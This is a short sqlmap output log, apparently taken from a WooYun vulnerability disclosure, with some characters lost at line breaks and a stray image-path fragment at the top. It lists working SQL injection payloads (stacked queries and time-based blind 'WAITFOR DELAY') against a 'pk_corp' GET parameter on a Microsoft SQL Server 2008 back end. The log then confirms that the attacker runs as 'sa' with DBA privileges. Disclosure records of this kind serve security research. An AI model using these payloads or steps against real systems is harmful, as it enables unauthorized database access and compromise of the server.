 sts:
---
Parameter: pk_corp (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pk_corp=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pk_corp=1' WAITFOR DELAY '0:0:5'--
---
[22:18:51] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:18:51] [INFO] fetching current user
[22:18:51] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[22:18:58] [CRITICAL] considerable lagging has been detected in connection resp
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
more)
[22:19:03] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
sa
current user: 'sa'
[22:19:34] [INFO] testing if current user is DBA
current user is DBA: True
[22:19:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[22:19:39] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 22:19:39